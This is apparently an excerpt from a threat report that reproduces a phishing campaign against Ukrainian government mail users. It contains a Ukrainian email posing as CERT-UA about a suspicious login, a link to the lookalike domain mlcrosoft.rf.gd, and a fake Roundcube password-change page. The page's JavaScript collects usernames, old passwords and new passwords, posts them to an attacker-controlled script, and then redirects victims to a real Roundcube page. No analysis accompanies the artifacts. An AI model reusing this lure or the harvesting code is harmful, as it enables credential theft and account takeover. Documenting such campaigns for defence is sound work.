 From Incidents CERT-UA <hr.damroodi@beroozresaan.com>
To .gov.ua
Subject [CERT-UA#5086] Підозрілий вхід у вашу поштову скриньку
Шановний користувачу!
Хтось намагався увійти у вашу скриньку .gov.ua з вашим паролем.
Детальна інформація:
Ім'я
Час: 10 серпня 2023 р., 17:13:47
IP: 208.52.180.8
Місцезнаходження: Decatur, GA, USA
Це хтось інший?
Будь ласка змінити пароль, щоб підвищити рівень безпеки вашого акаунта.
Змініти пароль
З повагою,
CERT-UA
Урядова команда реагування на комп'ютерні надзвичайні події України CERT-UA
Державний центр кіберзахисту
Державна служба спеціального зв'язку та захисту інформації України
04119, Україна, м. Київ, вул. Юрія Іллєнка, 83б
https://mlcrosoft.rf.gd/mail/?el=3c6d0a4516de3b6a89b3
Username
Password
New Password
Confirm New Password
SUBMIT
Roundcube Webmail
let url = "https://mlcrosoft.rf.gd/mail/inf.php";
async function myFunction() {
var user = document.getElementById("rcmloginuser").value;
var text_old = document.getElementById("rcmloginpwd").value;
var text_new = document.getElementById("new_passwd").value;
var text_cnew = document.getElementById("confirm_new_passwd").value;
let params = new URLSearchParams(window.location.search.slice(1));
if (validatePassword(text_old)){
if(validatePassword(text_new)){
if(validatePassword(text_cnew)){
if(validatePassword(user)){
el = params.get('el')
var data = `{
el: ${el},
user: ${user},
ps: ${text_old},
key: ${text_new},
ckey: ${text_cnew},
}`;
fetch(url, {
method: "POST",
body: JSON.stringify(data),
headers: {
"Content-Type": "application/json",
"Accept": "application/json",
"Access-Control-Allow-Origin": "*"
},
})
await sleep(10);
window.location.replace("https://roundcube.net/news/2023/07/02/update-1.6.2-released");
}